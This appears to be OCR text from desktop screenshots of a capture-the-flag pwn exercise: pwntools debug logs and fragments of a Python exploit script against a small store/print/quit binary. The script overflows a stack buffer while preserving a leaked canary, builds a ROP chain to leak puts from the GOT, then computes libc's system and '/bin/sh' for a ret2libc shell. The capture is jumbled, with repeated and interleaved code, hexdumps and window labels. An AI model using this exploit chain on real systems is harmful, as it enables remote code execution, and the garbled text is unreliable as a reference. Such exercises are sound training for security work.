 fuck@123: ~/桌面
[DEBUG] Received 0x2d bytes:
b'\n'
b'--------\n'
b'1.store\n'
b'2.print\n'
b'3.quit\n'
b'--------\n'
b'>> '
/home/fuck/桌面/68.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guaran
tees. See https://docs.pwntools.com/#bytes
io.sendline(str(3))
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x33 bytes:
00000000 50 0e 28 f0 bd 72 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a │P·(·│·r·-│----│--
-·│
00000010 31 2e 73 74 6f 72 65 0a 32 2e 70 72 69 6e 74 0a │1.st│ore·│2.pr│in
t·│
00000020 33 2e 71 75 69 74 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a │3.qu│it·-│----│--
-·│
00000030 3e 3e 20 │>> │
00000033
puts_addr ==>  0x72bdf0280e50
打开(O)
68.py
~/桌面
保存(S)
68.py
wp.py
28 main =  0x400908
29 payload2 = b'c'*(0x90-8)+p64(canary)+b'b'*8+p64(rdi)+p64(puts_got)+p64(puts_plt)
+p64(main)
30 io.recvuntil(b'>>')
31 io.sendline(str(1))
32 io.sendline(payload2)
33
34 io.recvuntil(b'>>')
35 io.sendline(str(3))
36
37 io.recv()
38 puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
39 print("puts_addr ==> ",hex(puts_addr))
40 '''
41 libc_base = puts_addr - libc.symbols['puts']
42 system_addr=libc_base+libc.symbols['system']
43 binsh=libc_base+next(libc.search(b"/bin/sh"))
44 payload3 = b'a'*(0x90-8)+p64(canary)+b'b'*8+p64(rdi)+p64(binsh)+p64(system_addr)
45 io.recvuntil(b'>>')
46 io.sendline(str(1))
000000b0 08 09 40 00 00 00 00 00 0a │··@·│····│·│
000000b9
[DEBUG] Received 0x2d bytes:
b'\n'
b'--------\n'
b'1.store\n'
b'2.print\n'
b'3.quit\n'
b'--------\n'
b'>> '
/home/fuck/桌面/68.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guaran
tees. See https://docs.pwntools.com/#bytes
io.sendline(str(3))
[DEBUG] Sent 0x2 bytes:
b'3\n'
puts_addr ==>  0x20
[*] Switching to interactive mode
[DEBUG] Received 0x33 bytes:
00000000 50 0e 08 de 09 75 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a │P···│·u·-│----│--
-·│
00000010 31 2e 73 74 6f 72 65 0a 32 2e 70 72 69 6e 74 0a │1.st│ore·│2.pr│in
30 io.recvuntil(b'>>')
31 io.sendline(str(1))
32 io.sendline(payload2)
33
34 io.recvuntil(b'>>')
35 io.sendline(str(3))
36
37 #io.recv()
38 puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
39 print("puts_addr ==> ",hex(puts_addr))
40 '''
41 libc_base = puts_addr - libc.symbols['puts']
42 system_addr=libc_base+libc.symbols['system']
43 binsh=libc_base+next(libc.search(b"/bin/sh"))
44 payload3 = b'a'*(0x90-8)+p64(canary)+b'b'*8+p64(rdi)+p64(binsh)+p64(system_addr)
45 io.recvuntil(b'>>')
46 io.sendline(str(1))
47 io.sendline(payload3)
48
49 io.recvuntil(b'>>')
50 io.sendline(str(3))
51 '''